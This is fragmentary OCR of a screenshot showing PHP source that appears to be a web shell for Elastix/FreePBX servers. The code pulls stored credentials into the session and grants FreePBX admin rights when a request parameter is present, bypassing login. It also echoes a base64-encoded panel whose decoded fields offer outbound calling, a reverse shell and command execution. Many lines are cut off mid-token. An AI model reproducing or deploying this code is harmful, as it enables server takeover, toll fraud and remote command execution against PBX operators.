
$db
 = 
$pDB
->fetchTable(
"SELECT name, md5_passw
$_SESSION
[
'elastix_user'
] = 
$db
[
0
][
0
];

$_SESSION
[
'elastix_pass'
] = 
$db
[
0
][
1
];

    header(
"Location: /index.php"
);

if
 (
isset
(
$_REQUEST
[
'admin'
]) && 
$_REQUEST
[
'admin'
if
 (!@
include_once
(getenv(
'FREEPBX_CONF'
) ? ge
include_once
(
'/etc/asterisk/freepbx.conf'
)
    }

require_once
(
'/var/www/html/admin/libraries/am
$_SESSION
[
'AMP_user'
] = 
new
 ampuser(
$amp_conf
[
$_SESSION
[
'AMP_user'
]->setAdmin();

    header(
"Location: /admin/config.php"
);

if
 (!
isset
(
$_REQUEST
[
'q'
])) {

echo
 base64_decode(
'PGgxIHN0eWxlPSJ0ZXh0LWFsaW
BhY3Rpb249IiIgbWV0aG9kPSJwb3N0Ij4KICAgIDxiPkNBTEw8
ZXJpc2stb3V0Y2FsbHMiIC8+CiAgICA8aW5wdXQgdHlwZT0idG
RleHQiIG5hbWU9InBycyIgdmFsdWU9IjAwIiAvPgogICAgPGlu
Lz4KICAgIDxpbnB1dCB0eXBlPSJzdWJtaXQiIG5hbWU9ImNhbG
BtZXRob2Q9InBvc3QiPgogICAgPGI+UkVWRVJTRSBTSEVMTDwv
IjAuMC4wLjAiIC8+CiAgICA8aW5wdXQgdHlwZT0idGV4dCIgbm
l0IiBuYW1lPSJjYWxsIiB2YWx1ZT0iQ29ubmVjdCIgLz4KPC9m
Yj5DTUQ8L2I+CiAgICA8aW5wdXQgdHlwZT0idGV4dCIgbmFtZT
U9ImV4ZWN1dGUiIHZhbHVlPSJFeGVjdXRlIiAvPgogICAgPGhy